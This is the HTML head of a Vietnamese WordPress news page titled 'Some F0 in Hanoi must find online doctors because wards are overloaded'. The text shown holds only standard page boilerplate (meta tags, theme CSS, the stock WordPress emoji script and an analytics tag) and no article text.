

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baonailusa.com/mot-so-f0-o-ha-noi-phai-tu-tim-bac-si-mang-vi-phuong-qua-tai/
body_size: 38383
content:
<!doctype html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Một số F0 ở Hà Nội phải tự tìm &#8216;bác sĩ mạng&#8217; vì phường quá tải &#8211; BÁO NAIL USA</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin BÁO NAIL USA &raquo;" href="https://baonailusa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BÁO NAIL USA &raquo; Dòng bình luận" href="https://baonailusa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BÁO NAIL USA &raquo; Một số F0 ở Hà Nội phải tự tìm &#8216;bác sĩ mạng&#8217; vì phường quá tải Dòng bình luận" href="https://baonailusa.com/mot-so-f0-o-ha-noi-phai-tu-tim-bac-si-mang-vi-phuong-qua-tai/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/baonailusa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://baonailusa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mag-and-news-heading-css' href='//fonts.googleapis.com/css2?family=Pathway+Gothic+One&#038;display=swa&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mag-and-news-body-css' href='//fonts.googleapis.com/css?family=Muli&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='refined-magazine-style-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='refined-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #blank; }.ct-dark-mode .site-title a:hover,.site-title a:hover, .site-title a:visited:hover, .ct-dark-mode .site-title a:visited:hover { color: #4c4c4c; }.ct-dark-mode .site-branding  .site-description, .site-branding  .site-description { color: #ff2323; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #refined-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #aa2222; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .refined-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background-color : #aa2222; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #aa2222; }.cat-links a:focus{ outline : 1px dashed #aa2222; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }
                    .cat-1 .ct-title-head,
                    .cat-1.widget-title:before,
                     .cat-1 .widget-title:before,
                      .ct-cat-item-1{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-1 {
                    color: #000000!important;
                    }
                    
                    .cat-16 .ct-title-head,
                    .cat-16.widget-title:before,
                     .cat-16 .widget-title:before,
                      .ct-cat-item-16{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-16 {
                    color: #000000!important;
                    }
                    
                    .cat-17 .ct-title-head,
                    .cat-17.widget-title:before,
                     .cat-17 .widget-title:before,
                      .ct-cat-item-17{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-17 {
                    color: #000000!important;
                    }
                    
                    .cat-18 .ct-title-head,
                    .cat-18.widget-title:before,
                     .cat-18 .widget-title:before,
                      .ct-cat-item-18{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-18 {
                    color: #000000!important;
                    }
                    
                    .cat-19 .ct-title-head,
                    .cat-19.widget-title:before,
                     .cat-19 .widget-title:before,
                      .ct-cat-item-19{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-19 {
                    color: #000000!important;
                    }
                    
                    .cat-20 .ct-title-head,
                    .cat-20.widget-title:before,
                     .cat-20 .widget-title:before,
                      .ct-cat-item-20{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-20 {
                    color: #000000!important;
                    }
                    
                    .cat-21 .ct-title-head,
                    .cat-21.widget-title:before,
                     .cat-21 .widget-title:before,
                      .ct-cat-item-21{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-21 {
                    color: #000000!important;
                    }
                    
                    .cat-22 .ct-title-head,
                    .cat-22.widget-title:before,
                     .cat-22 .widget-title:before,
                      .ct-cat-item-22{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-22 {
                    color: #000000!important;
                    }
                    
                    .cat-23 .ct-title-head,
                    .cat-23.widget-title:before,
                     .cat-23 .widget-title:before,
                      .ct-cat-item-23{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-23 {
                    color: #000000!important;
                    }
                    
                    .cat-24 .ct-title-head,
                    .cat-24.widget-title:before,
                     .cat-24 .widget-title:before,
                      .ct-cat-item-24{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-24 {
                    color: #000000!important;
                    }
                    
                    .cat-44 .ct-title-head,
                    .cat-44.widget-title:before,
                     .cat-44 .widget-title:before,
                      .ct-cat-item-44{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-44 {
                    color: #000000!important;
                    }
                    
                    .cat-45 .ct-title-head,
                    .cat-45.widget-title:before,
                     .cat-45 .widget-title:before,
                      .ct-cat-item-45{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-45 {
                    color: #000000!important;
                    }
                    
                    .cat-46 .ct-title-head,
                    .cat-46.widget-title:before,
                     .cat-46 .widget-title:before,
                      .ct-cat-item-46{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-46 {
                    color: #000000!important;
                    }
                    .logo-wrapper-block{background-color : #cc2222; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1272px; }}@media (min-width: 1450px){.ct-boxed #page{max-width : 1272px; }}
</style>
<link rel='stylesheet' id='mag-and-news-style-css' href='https://baonailusa.com/wp-content/themes/mag-and-news/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='mag-and-news-style-inline-css' type='text/css'>
.show-more{ background-color : #aa2222; }
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Slabo+27px%7CMuli&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Đoạn mã Google tag (gtag.js) được thêm bởi Site Kit -->
<!-- Đoạn mã Google Analytics được thêm bởi Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GY5N9LZ63B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["baonailusa.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GY5N9LZ63B");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://baonailusa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://baonailusa.com/wp-json/wp/v2/posts/8382" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baonailusa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://baonailusa.com/mot-so-f0-o-ha-noi-phai-tu-tim-bac-si-mang-vi-phuong-qua-tai/" />
<link rel='shortlink' href='https://baonailusa.com/?p=8382' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://baonailusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaonailusa.com%2Fmot-so-f0-o-ha-noi-phai-tu-tim-bac-si-mang-vi-phuong-qua-tai%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://baonailusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaonailusa.com%2Fmot-so-f0-o-ha-noi-phai-tu-tim-bac-si-mang-vi-phuong-qua-tai%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Alegreya&family=Thasadith&family=Faustina&family=Markazi+Text&family=Niramit:wght@200&family=Paytone+One' rel='stylesheet'><meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="pingback" href="https://baonailusa.com/xmlrpc.php"><meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
